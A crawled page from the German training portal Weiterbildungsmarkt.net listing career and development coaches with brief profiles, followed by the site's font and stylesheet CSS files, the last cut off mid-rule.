                                                        <div class="filterT"><h3>Institute for Inner Success, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1070</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>In diesem Coaching geht es: Welche Strategien verwenden besonders erfolgreiche Menschen?Wie erreichen Sie mit weniger Aufwand wesentlich mehr?Wie entfalten Sie Ihre Persönlichkeit?Die ersten 60 Minuten Inner Success Coaching sind für Sie kostenlos. D...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-baden-wuerttemberg-monika-kettler-2740">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Monika Kettler</span>
                                                                    <span property="v:affiliation" class="hidden">STEPS Personal- und Organisationsentwicklung</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-baden-wuerttemberg-monika-kettler-2740" title=" Monika Kettler"><img alt=" Monika Kettler" title=" Monika Kettler" src="/upload/88716489531081749_img-2302bklein.s.jpg" width="70" height="80" data-responsive="/upload/88716489531081749_img-2302bklein.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>STEPS Personal- und Organisationsentwicklung, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">70188</span><span property="v:locality"> Stuttgart</span></span></span></h3>
                                                            <p>Monika Kettler ist die Inhaberin von STEPS Personal- und Organisationsentwicklung in Stuttgart. Sie bietet Coaching und Seminare zu den Themen: Persönlichkeitsentwicklung, Kommunikation, Konfliktmanagement, Führungskompetenz, Startup Coaching, Bewerb...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-hamburg-lara-gabriele-winkler-2067">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Lara-Gabriele Winkler</span>
                                                                    <span property="v:affiliation" class="hidden">Lara Winkler Coaching</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-hamburg-lara-gabriele-winkler-2067" title=" Lara-Gabriele Winkler"><img alt=" Lara-Gabriele Winkler" title=" Lara-Gabriele Winkler" src="/upload/23603954902539213_beraterprofil-mi.s.jpg" width="70" height="80" data-responsive="/upload/23603954902539213_beraterprofil-mi.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Lara Winkler Coaching, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">22085</span><span property="v:locality"> Hamburg</span></span></span></h3>
                                                            <p>Seit mehr als 20 Jahren begleite ich Führungskräfte auf ihrem Erfolgsweg  Themen-Schwerpunkte: Führungs- und Persönlichkeits-Coaching, Umgehen mit Macht und Einfluß im Spannungsfeld von Person/Rolle/Organisation, Aufstiegs-Coaching für Frauen, Gesund...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-hessen-katrin-seifarth-2424">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Katrin Seifarth</span>
                                                                    <span property="v:affiliation" class="hidden">train effect</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-hessen-katrin-seifarth-2424" title=" Katrin Seifarth"><img alt=" Katrin Seifarth" title=" Katrin Seifarth" src="/upload/950126715176760_sk10411web.s.jpg" width="70" height="80" data-responsive="/upload/950126715176760_sk10411web.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>train effect, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">60487</span><span property="v:locality"> Frankfurt</span></span></span></h3>
                                                            <p>Katrin Seifarth legt in ihren Trainings, Coachings und Workshop-Moderationen Wert darauf, dass Sie zielführende, praxiserprobte und für Sie passende Verhaltens- und Kommunikationsweisen nachhaltig verinnerlichen und sofort anwenden können. Dazu macht...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                </div>
                            </div>
                                    <div class="pages" id="pagesDownID"><span class="inactiveg">« zurück</span>&nbsp;|&nbsp;<span class="pink">Seite:</span> <span class="pink">1</span> &nbsp;<a href="/coach-karriere-und-entwicklungscoaching/2">2</a> &nbsp;<a href="/coach-karriere-und-entwicklungscoaching/3">3</a> &nbsp;| &nbsp;<a href="/coach-karriere-und-entwicklungscoaching/2">weiter »</a> | <a href="/coach-karriere-und-entwicklungscoaching/alle">alle</a></div>

                        </div>
                    </div>
            </div>
            <div id="soc">
                <div class="shariff" data-button-style="icon-image" data-orientation="vertical" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;xing&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;,&quot;print&quot;]"></div>
            </div>
        </div>
        <div id="footer">
            <div class="fSpc"></div>
            <div id="fFol" class="soc25">
                Weiterbildungsmarkt.net folgen:
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf Facebook">
                    <span class="icon-facebook"></span>
                </a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" rel="nofollow" title="Weiterbildungsmarkt.net auf Twitter">
                    <span class="icon-twitter"></span>
                </a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn">
                    <span class="icon-linkedin"></span>
                </a>
            </div>
            <div class="fSpc"></div>
            <div id="fCols">
                <div class="fCol">
                    <h4>Weiterbildungsmarkt.net</h4>
                    <img src="/res/_img/wbm.jpg" alt="Weiterbildungsmarkt.net" title="Weiterbildungsmarkt.net" width="59" height="60" />
                    <strong>ist das Such- und Informationsportal für berufliche Weiter-
                        bildung und gezielte Personalentwicklung.</strong>

                    <h4>Informationen</h4>
                    <a href="/ueber-weiterbildungsmarktat" title="Über weiterbildungsmarkt.net">Über weiterbildungsmarkt.net</a><br />
                    <a href="/news/author/wbm-red/" title="Presse">Presse</a><br />
                    <a href="/kontakt" title="Kontakt">Kontakt</a><br />
                    <a href="/partner" title="Partner">Partner</a><br />
                </div>

                <div class="fCol">
                    <h4>Weiterbildungen suchen</h4>
                    <a title="Weiterbildung" href="/weiterbildung">Weiterbildung</a><br />
                    <a title="Seminare" href="/seminar">Seminare</a><br />
                    <a title="Lehrgänge" href="/lehrgang">Lehrgänge</a><br />
                    <a title="Bachelor" href="/bachelor-studium">Bachelor</a><br />
                    <a title="Master" href="/master-lehrgang">Master</a><br />

                    <h4>Anbieter suchen</h4>
                    <a title="Anbieter des Jahres" href="/anbieter-des-jahres">Anbieter des Jahres</a><br />
                    <a title="Alle Anbieter" href="/weiterbildungsanbieter">Alle Anbieter</a><br />
                    <a title="Trainer" href="/trainer">Trainer</a><br />
                    <a title="Speaker" href="/speaker">Speaker</a><br />
                    <a title="Coaches" href="/coach">Coaches</a><br />
                    <a title="Institute" href="/institut">Institute</a><br />
                    <a title="Serviceanbieter" href="/serviceanbieter">Serviceanbieter</a><br />
                </div>

                <div class="fCol">
                    <h4><a href="/magazin/">Magazin</a></h4>
                    <a href="/magazin">zum Magazin »</a><br />
                    <h4 class="hNews"><a href="/news/">News</a></h4>
                    <a href="/news">alle News »</a><br />
                </div>

                <div class="fCol">
                    <h4>Inserieren</h4>
                    <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a><br />
                    <a href="/member/basicprofil-registrieren/" title="Registrieren">Kostenlos registrieren</a><br />
                    <a href="/login" title="Login">Login</a><br />
                    <a href="/passwort-vergessen" title="Passwort vergessen">Passwort vergessen</a><br />

                    <h4>Rechtliches</h4>
                    <a href="/impressum" title="Impressum">Impressum</a><br />
                    <a href="/daten/" title="Datenschutz">Datenschutz</a><br />
                    <a href="/agb" title="AGB">AGB</a><br />

                    <h4>Copyright</h4>
                    © 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG
                </div>
            </div>
        </div>
        <div id="cookie-notice" role="banner">
            <div class="cookie-notice-container">
                <span id="cn-notice-text">
                    Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklären Sie sich mit der Verwendung einverstanden.
                </span>
                <a href="#" id="cn-accept-cookie" class="button">OK</a>
                <a href="https://www.weiterbildungsmarkt.net/daten/" target="_blank" id="cn-more-info" class="button">Datenschutz</a>
            </div>
        </div>
        <a href="#" id="dynamic-to-top"><span><i class="fa fa-arrow-up"></i></span></a>
        <script src="/res/_js/jquery-1.11.3.min.js"></script>
        <script src="/res/_js/jquery-ui-1.10.4.min.js"></script>
        <script src="/res/_js/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/res/_js/helper.js"></script>
        <script type="text/javascript" src="/res/_js/animator.min.js"></script>
        <script type="text/javascript" src="/res/_js/page.js"></script>
        <script type="text/javascript" src="/res/_js/toTop.js"></script>
        <script type="text/javascript" src="/res/_js/responsiveHelper.js"></script>
        <script type="text/javascript" src="/res/_js/cookieBar.js"></script>
        <script type="text/javascript" src="/res/_js/shariff.min.js"></script>
                <script type="text/javascript" src="/res/_js/Hyphenator.js"></script>
                <script type="text/javascript">
                    if(Hyphenator !== undefined) {
                        Hyphenator.config({
                            displaytogglebox : false,
                            classname : "hyp",
                            minwordlength : 4
                        });
                        Hyphenator.run();
                    }
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/fonts.css
body_size: 205
content:
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')
}
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')
}

@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 400;
	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')
}
@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 700;
	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')
}


--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/styles.css?v=14
body_size: 10373
content:
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#fff}body{margin:0;line-height:1.231;background:#fff}body,button,input,select,textarea,table{font-family:'open_sans',sans-serif;color:#000;font-size:14px}::-moz-selection{background:#97ab40;color:#fff;text-shadow:none}::selection{background:#97ab40;color:#fff;text-shadow:none}a,a:visited{color:#000985;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:hover,a:active{outline:0}b,strong{font-weight:bold}dfn{font-style:italic}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.r{width:920px;margin:4px auto}.head{float:left;width:919px;height:182px;padding:0 0 0 4px}#logo{position:absolute;width:100%;max-width:919px;height:138px;cursor:pointer;text-align:center}.login{display:block;float:right;height:102px;margin:21px 0 18px 40px}.login .txt{float:left;width:208px;margin:0 0 10px 0;clear:both}.login .err{background:#aa006e;color:#fff}.login .lnks{float:left;margin:0 6px 0 0;width:134px;overflow:hidden;clear:left;line-height:18px;font-size:11px}.login .bttns{float:left;clear:right;margin:8px 0 0;text-align:center}.login .lA{color:#000985;text-align:right;font-weight:bold;font-size:12px}.lAb{float:right !important}.mm{display:block;float:right;clear:both;margin:0;padding:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mm li{display:block;float:left;font-weight:700;font-size:14px;color:#fff;padding:8px 10px 10px;border-right:1px solid #97ab40}.mm a{color:#fff}.mm a:hover{text-decoration:none}.mm div{position:absolute;display:none;width:862px;margin:10px 0 0 -11px;padding:0;background:#aa006e;color:#fff;z-index:10}.mm ul{float:left;padding:0;max-width:294px}.mm ul li{float:none;font-size:13px;border:none;padding:0}.mm ul li:hover{background:none}.mm ul a{display:inline-block;width:100%;height:100%;padding:3px 14px}.mm ul a:hover{text-decoration:underline}.mm li:hover div,.mm div:hover{display:block}.tst{float:left;margin:4px -14px 0 0}.tst div{float:left;width:298px;height:149px;margin:0 11px 0 0;border:1px solid #a0a0a0;background:url('../_img/sI.jpg') no-repeat}.tst .ta{background-position:0 -182px}.tst .ia{background-position:0 -331px}.tst .ma{background-position:0 -480px}.tst .tb{background-position:-298px -391px}.tst .ib{background-position:0 -695px}.tst .mb{background-position:-298px -695px}.tst .ot{display:block;float:right;margin:5px 0 8px;width:294px;overflow:hidden;font-size:11px;font-weight:bold}.tst .tit{display:block;float:right;margin:3px 0 0;width:196px;font-size:19px;text-indent:-7px}.ta .tit,.tb .tit{color:#97ab40}.ia .tit,.ib .tit{color:#aa006e}.ma .tit,.mb .tit{color:#026d80}.tst .ut{display:block;position:relative;float:right;width:145px;height:38px;font-size:9px;color:#808080}.tst .ut span{display:block;bottom:0;position:absolute}.srch{width:610px;float:left;clear:right;margin:10px 0 0}.srch .rcb{width:300px;height:71px;float:left;cursor:pointer}.srch .rcs{width:10px;height:70px;float:left;border-bottom:1px solid #a0a0a0}.srch .tit{width:100%;height:70px;color:#fff;font-size:13px;overflow:hidden;text-align:center;margin:5px 0 0 0}.srch .titbig{font-weight:700;font-size:35px;margin:0}.srchbox{width:608px;height:178px;float:left;border:1px solid #a0a0a0;border-top:0;overflow:hidden}.scntA,.scntW{width:599px;height:170px;margin:4px;float:left}.scntW{background:#f0ebf0}.scntA .redhead{color:#006482}.scntA{background:#e6efef}.scimg{background:url('../_img/sI.jpg') #fff no-repeat;width:608px;height:32px;margin:-4px -4px 0;float:left}.scntA .scimg{background-position:0 -662px}.scntW .scimg{background-position:0 -629px}.srch input{float:left}.srch label{font-weight:bold;font-size:14px;float:left;clear:right}.srch .opt{clear:left;margin:3px 7px 17px}.srch .redhead{margin:0 0 10px 7px}.scntA .redhead{margin-top:-26px}.srch .lcol,.srch .rcol{width:auto}.srch .lcol{margin:8px 6px 0}.srch .rcol{margin:42px 14px 0 0}.sclp{float:left;margin:0 10px}.scrp{float:right}.sclp .txt{width:130px;float:right;margin:0 13px 11px;color:#000}.sclp label{display:block;width:100px;text-align:right}.txt{border:1px solid #a0a0a0;height:24px;padding:0 6px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.txtRO{background:#e5e5e5}.txtW{width:300px !important}.ytP .txtW{width:274px !important}select.txtW{width:315px !important}select.txt{padding:0 0 0 6px}.bttns{padding:2px 4px;font-weight:bold;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#646464;color:#fff}.cffs .bttns{padding:6px 12px;font-size:1.2em}.evCW .bttns{padding:2px 11px}.bttnsR{margin-left:15px}.bttnsG{display:inline-block;float:left;background:#aa006e;color:#fff !important;font-size:2em;font-weight:bold;margin:0 20%;padding:9px;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;text-align:center}.bttnsG:hover{text-decoration:none;background:#97ab40}.bigblack{height:54px;padding:0 11px 0 12px !important;color:#fff;font-weight:700;font-size:28px;border:1px solid #868589;-webkit-border-radius:4px;-moz-border-radius:4px}button.bigblack{font-size:22px;-webkit-appearance:none}.chkLBL{margin:0 17px !important}.aL{float:left;text-align:left;margin:5px 10px 5px 0}.aR{float:right;text-align:right;margin:5px 0 10px 5px}.cnt{width:932px;float:left;clear:both;margin:0 -10px 15px 0}.lcol{float:left;width:310px;clear:left}.rcol{float:right;width:620px;clear:right}.lcolAd{float:left;width:300px;margin:10px -9px}.bh{width:100%;float:left;margin:0;clear:both;padding:0 12px;margin:7px 0 0}.bh h1,.bh h2,.bh h3,.bh p.h{display:block;float:left;height:23px;margin:0;overflow:hidden;font-weight:700;font-size:19px;color:#aa006e;width:910px;max-width:910px;font-family:'roboto',sans-serif}.bhl{width:925px}.bcrmb{display:block;float:left;width:100%;height:14px;clear:both;margin:0 0 6px;overflow:hidden}.bcrmb,.bcrmb a,.bcrmb a:active,.bcrmb a:visited{margin-top:5px;font-size:11px;color:#8e8e8e;text-decoration:none}.bcrmb a:hover{text-decoration:underline}.addthis_toolbox{float:left;margin:3px 0 -13px 55px}.eDr .addthis_toolbox{margin:0 0 20px}.sbw,.wbw,.pbw,.fbw{float:left;margin:10px 10px 0 0}body>.sbw,body>.wbw,body>.pbw,body>.fbw{padding-right:0}.sbw{width:300px}.wbw{width:610px}.pbw{width:922px}.fbw{width:922px;clear:both}.sbw .top,.wbw .top,.pbw .top,.fbw .top{width:100%;height:31px;float:left;clear:both;overflow:hidden}.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.fbw .top h1,.fbw .top h2,.fbw .top h3,.fbw .top h4,.fbw .top p,.fbw .top a,.fbw .top a:visited{font-weight:700;font-size:20px;color:#fff;margin:5px 0 0 11px}.sbw .top .small,.wbw .top .small,.pbw .top .small,.fbw .top .small,.sbw .top .small a,.wbw .top .small a,.pbw .top .small a,.fbw .top .small a{font-size:16px;padding:2px 0 0}.sbw .top .left,.wbw .top .left,.pbw .top .left,.fbw .top .left{display:block;float:left;width:auto;clear:left}.sbw .top .right,.wbw .top .right,.pbw .top .right,.fbw .top .right{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0;padding-right:270px}.sbw .bttm,.wbw .bttm,.pbw .bttm,.fbw .bttm{float:left;border:1px solid #a0a0a0;border-top:0}.sbw .bttm{width:298px;min-height:100px}.wbw .bttm{width:608px;min-height:100px}.pbw .bttm{position:relative;width:904px;padding:0 8px 30px;min-height:500px}.fbw .bttom{width:920px;min-height:100px}.bttm.lst .endp{margin-left:100px}.bttm.lst .wHb{height:182px}.bttm.lst .trit .endp{margin-left:100px}.wba{width:588px}.wsa{width:278px}.wba,.wsa{float:left;border:1px solid #a0a0a0;margin:-1px 0 0;text-align:right;padding:4px 10px}.wrpOth{margin:10px}.bttm .cnw{margin:5px 4px;line-height:1.34em}.cnw h3{margin-bottom:-10px;clear:both;font-size:1.1em;font-weight:bold;color:#aa006e}.cnw td h3{margin:3px 0}.cnw h2{clear:both;font-size:19px;font-weight:700;color:#000985;line-height:1.4em}.cnw ol li{padding:0 0 5px}.cnw img{margin:5px}.cnw a,#wc a{font-weight:bold}.bttm.lst .trb{width:293px;padding:4px 7px 6px 6px}.bttm.lst .trit,.bttm.lst .trf .endp{float:none}.trb{float:left;border-bottom:1px solid #a0a0a0;margin:0 0 -1px;padding:0 5px 5px 0}.tri{width:120px;height:100%;float:left;margin:0 0 0 10px}.tri img{margin:auto;text-align:center;vertical-align:middle}.trt{width:170px;height:100%;float:left}.trf p,.trf a,.trf h1,.trf h2,.trf h3 .trf h4,.trf div{padding:5px 0 0 5px;line-height:19px;font-size:13px;display:block}.trf p{margin:0}.trf .endp{float:left;padding:0 0 0 5px;line-height:1.4em}.sbw .endp{font-size:13px}.tOw{padding:0 5px 5px;height:222.5px}.wHb{height:177px}.trih{width:100%;float:left}.trii{float:left;margin:auto;overflow-x:hidden;padding:0 !important}.trii img{display:block;margin:5px auto}.sbw .trii{width:89px}.wbw .trii{width:147px;margin:-1px 0 2px}.trit{float:right;padding:0 !important}.sbw .trit{width:204px;margin:4px 0 0}.wbw .trit{width:455px;float:right}.wbdwi{float:left;margin:-14px 5px 0 0}.gl{list-style-type:none}.gl li{padding:0 0 8px 0}ul.gl ul{margin-top:5px}.gl a.sel,.gl li{color:#97ab40;font-weight:bold}.sbw .gl,.wbw .gl{margin:8px 4px 15px 9px;padding:0}.fbli .gl{display:block;height:200px;overflow:hidden}.fblil{padding:0 12px;text-align:right;color:#97ab40;font-weight:700;text-decoration:none;cursor:pointer}.fblil:hover{color:#000985;text-decoration:underline}.rOlD{width:100%;text-align:right}.rOlD a{display:inline-block;padding:2px 13px;font-weight:700}.pbw .col{width:30%;float:left;margin:0 3% 0 0}.pbw .col .littlered{font-size:12px}.bold{font-weight:bold}.linkblue{color:#000985}.pink{color:#aa006e}.inactiveg{color:#adadad}.redhead{font-weight:700;font-size:20px;color:#aa006e;text-decoration:none}.littlered{font-weight:bold;color:#aa006e}.biglink{font-weight:bold;margin:3px 0;font-size:13px}.rbiglink{font-weight:700;font-size:20px}.blacka{color:#000;text-decoration:underline}.litlgrey{font-size:11px;color:#8e8e8e}.biggreen{font-weight:700;font-size:1.267em;color:#97ab40;margin:26px 0 0}.subt{margin:-2px 0 5px;font-size:12px}p.indt{margin:8px 9px;font-size:13px}.dlLink{display:block;float:left;height:17px;margin:0 0 4px;padding:0 0 0 24px;background:url('../_img/sI.jpg') #fff no-repeat -619px -391px}.mlLink,.prLink{background:url('../_img/sI.jpg') #fff no-repeat;font-weight:bold}.mlLink{background-position:-619px -407px;padding:0 0 0 26px}.prLink{background-position:-619px -421px;padding:0 0 0 26px}#nlt{font-size:13px}.nlF{display:block;float:left;padding:0 10px 8px}.nlF label{display:block;float:left;width:75px;margin:3px 0 0}.nlF .txt{display:block;float:left;margin:0 0 8px;width:189px}.nlF .bttns{float:right}p a{margin:0 !important}.bttm ul,.rul{padding:0 0 0 15px;color:#aa006e}.rul span{color:#000}.wide li{margin:0 0 10px}.bttm ul span,.bttm ul strong{color:#000}.col .biggreen{margin:0}.wrapper{clear:both}#pp .recaptchatable #recaptcha_response_field,.stepRB .recaptchatable #recaptcha_response_field{bottom:3px !important}.stepRB .recaptchatable label{float:none !important}.stepZ input,.stepRB input,.stepRB select{float:left;clear:left}.stepZ label,.stepRB label{display:block;float:left;clear:right}.stepRB{display:block;float:left;width:608px}.stepRB .txt{width:177px}.stepRB select.txt{width:191px}.sRc{float:right;width:278px;max-width:340px;overflow-x:hidden;text-align:center}.sRc img{margin:26px 0 0}.sRc .biggreen{margin:0 0 12px;text-align:left}.rS{width:896px;height:31px;display:block;float:left;margin:30px 0 20px;padding:0 !important;background:url('../_img/reg_steps.png') no-repeat}.rS a{display:block;width:100%;height:31px}.rS li{display:block;float:left;width:130px;margin:0 16px 0 0}.rS .r4{width:160px}.rS .r5{width:140px}.rS .r6{width:119px;margin:0}.rS1{background-position:0 0}.rS2{background-position:0 -31px}.rS3{background-position:0 -62px}.rS4{background-position:0 -93px}.rS5{background-position:0 -124px}.rS6{background-position:0 -155px}.stepZ{display:block;float:left;width:560px;margin:12px 0}.stepZ .bttns{float:right}.stepZ input{margin:2px 0}.stepZ label{margin:0 0 20px 7px}.sZI{display:block;float:right}.stepRB .biggreen{margin:0}.stepRB input{margin:0 0 8px}.stepRB select{margin:2px 0 8px}.stepRB label{margin:0 0 8px 5px}.rbt label{margin:5px 0}.rbt td{padding:0 0 9px 0}.rbt tr.hR{height:54px}.sRBe p{width:520px}#lblagb{float:left;margin:-6px 0 10px 18px}.sRBe .bttns{float:right}.tzp input{margin:2px 0 8px}tr.trDis td{color:#a0a0a0;padding:0 0 8px 1px}.cart{width:278px}.bcart{width:490px;float:left}.bcart .wrapper{float:left;width:490px;clear:both;overflow:hidden}.cartL,.cartLe,.cartX,.cartNX,.cartNeX,.cartLr{width:21px;height:33px;float:left;margin:0 0 18px}.cartL,.cartX,.delete,.edit{background:url('../_img/okayno.png') no-repeat}.cartX{background-position:-21px 0;margin:0 0 18px 16px;height:33px}.delete,.edit{height:21px;float:left}.delete{background-position:-21px 0}.edit{background-position:-42px 0}li .delete,li .edit{margin:-3px 6px 0 0}.cartX a,.delete,.edit{display:block;width:21px}.cartLe,.cartMe,.cartRe{border-top:2px solid #97ab40}.cartLr,.cartMr,.cartRr{border-top:3px solid #97ab40;font-weight:bold}.cartM,.cartMe,.cartMr{width:150px;float:left;margin:0 0 18px;text-align:left}.bcart .cartM,.bcart .cartMe,.bcart .cartMr{width:316px;padding-left:16px}.cartM{height:31px;padding:2px 7px 0}.cartMe{height:34px;padding:4px 7px 0;line-height:1.6em}.cartMr{height:25px;padding:8px 7px 0}.cartR,.cartRe,.cartRr{width:89px;float:left;text-align:right;margin:0 0 18px}.cartR{height:12px;padding:21px 2px 0}.cartRe,.bcart .cartRe{height:34px;line-height:1.6em;padding:4px 2px 0}.cartRr{height:25px;padding:8px 2px 0;margin:0 0 18px -20px;width:109px}.bcart .cartR{height:31px;padding:2px}.bcart .last{margin:-18px 0 0}.bcart .vlast{margin:-12px 0 0}.nores{float:left;margin:10px}#filter .gl{margin:2px 9px 27px}#filter .gl li{padding:0 0 7px}.bttm .littlered{margin:5px 9px 0;font-size:1.07em}.bttm .wrapper .littlered{margin:14px 0}#filter select{margin:8px 10px 15px}.filterH,.filterHp,.filterW{float:left;margin:0 0 -1px;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid}.pbw .filterH,.pbw .filterHp{width:920px;height:37px;margin:0 -8px}.filterH,.filterHp{width:100%;height:30px}.filterH{background:#f5f5f5}.filterHp{background:#f0f5c8}.filterH .tit,.filterHp .tit{font-size:16px;font-weight:700;color:#000985;margin:6px 14px 0}.filterH .tit a,.filterHp .tit a{color:#000985 !important;font-weight:700}.filterH .bcrmb,.filterHp .bcrmb{margin:-2px 14px 0 !important;color:#636363}.filterI,.filterIp{width:70px;height:94px;float:left;margin:10px 15px}.filterIp{background:url('../_img/sI.jpg') no-repeat -565px -147px}.filterI img{background:#fff;margin:7px -4px;padding:2px 4px}.filterIp img{background:#fff;margin:-1px -4px;padding:2px 4px}.eow .filterI,.eow .filterIp{margin:5px 5px 0 0}.filterT{width:506px;height:138px;float:left;padding:1px}.filterT h3{margin:6px 0 -6px;font-size:1em;width:466px}.filterT p{margin:26px 5px 0 0;line-height:1.34em}.filterTD{float:right;text-align:right;margin:7px 22px}.pages{float:right;clear:both;margin:18px 10px;text-align:right;color:#000985;font-weight:bold}.top .txt{font-size:16px;height:26px;display:block;float:right;margin:-2px 130px 0 0;width:165px}#pp .lcol{width:280px;margin:0 0 0 5px}#pp .biggreen{margin:19px 0 13px;clear:both;float:left}#pp .rcol{width:588px}#pp .rcol .intrPlCol{width:295px;float:left}#pp .rcol .intrPrCol{width:240px;float:right;border-left:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;padding-left:20px;padding-right:10px}.filterIntrPer{width:240px;height:inherit;margin:0;clear:both;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;background:#f0f5c8;font-size:8px;font-weight:700;color:#000985}.filterIntrPer .tit a{font-weight:bold;display:block;margin-left:15px;color:#000985 !important}.filterIntrW{float:left;margin:0 0 1px;width:100%}.filterIntrW p{float:none !important;margin-top:15px !important}.addProf{float:left}.addProf>div{float:left;width:100%}.cffs{float:left;width:100%;clear:both}.bpI,.bpIp{width:280px;height:371px;float:left;margin:20px 0 0}.bpIp{background:url('../_img/sI.jpg') no-repeat -356px 144px}.bpI img,.bpIp img{background:#fff}.bpOl{width:280px;height:320px;position:absolute;z-index:10;background:#000;opacity:0;filter:alpha(opacity=0)}.bpOl img{display:block;width:32px;height:32px;margin:144px 124px}.pgal{float:left;margin:13px 0}.pgal img{margin:0 9px 0 0;cursor:pointer}.plogo{float:left;margin:20px 0;background:#fff}#pp p,#pp table{float:left;margin:0}.ppWeb{display:block;float:left;clear:both;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat;margin:-5px 6px 0 0}.bttm .ppWeb{clear:none;margin:9px 4px 0 0}.ppWebYoutube{background-position:-604px -242px}.ppWebFacebook,.shariff-button a span.icon-facebook{background-position:-574px -242px}.ppWebGooglePlus,.shariff-button a span.icon-googleplus{background-position:-544px -242px}.ppWebInstagram{background-position:-604px -272px}.ppWebLinkedIn,.shariff-button a span.icon-linkedin{background-position:-574px -272px}.ppWebPinterest,.shariff-button a span.icon-pinterest{background-position:-544px -272px}.ppWebBlog,.shariff-button a span.icon-rss{background-position:-604px -302px}.ppWebTwitter,.shariff-button a 